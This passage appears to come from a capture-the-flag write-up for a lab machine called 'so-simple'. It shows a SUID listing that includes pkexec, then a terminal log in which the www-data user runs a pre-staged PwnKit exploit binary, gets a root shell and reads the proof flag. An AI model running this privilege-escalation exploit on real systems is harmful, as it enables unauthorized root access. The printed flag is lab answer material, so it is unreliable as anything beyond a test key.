 /usr/bin/pkexec
/usr/bin/umount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
www-data@so-simple:/tmp$ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 May 24 01:48 .
 4 drwxr-xr-x 20 root     root      4096 Aug 14  2020 ..
20 -rwxr-xr-x  1 www-data www-data 18040 May 17 12:34 PwnKit
www-data@so-simple:/tmp$ ./PwnKit
./PwnKit
q
-i: line 3: q: command not found
whoami
root
ls -lsa /root
total 36
4 drwx------  5 root root 4096 May 24 01:08 .
4 drwxr-xr-x 20 root root 4096 Aug 14  2020 ..
0 lrwxrwxrwx  1 root root    9 Aug 22  2020 .bash_history -> /dev/null
4 -rw-r--r--  1 root root 3125 Jul 15  2020 .bashrc
4 drwx------  2 root root 4096 Jul 12  2020 .cache
4 drwxr-xr-x  3 root root 4096 Jul 12  2020 .local
4 -rw-r--r--  1 root root  161 Dec  5  2019 .profile
4 -rw-r--r--  1 root root   43 Aug 22  2020 flag.txt
4 -rw-------  1 root root   33 May 24 01:08 proof.txt
4 drwxr-xr-x  4 root root 4096 Jul 12  2020 snap
cat /root/proof.txt
51f2ef2c2b5c4ec0a9845ac9f0e05974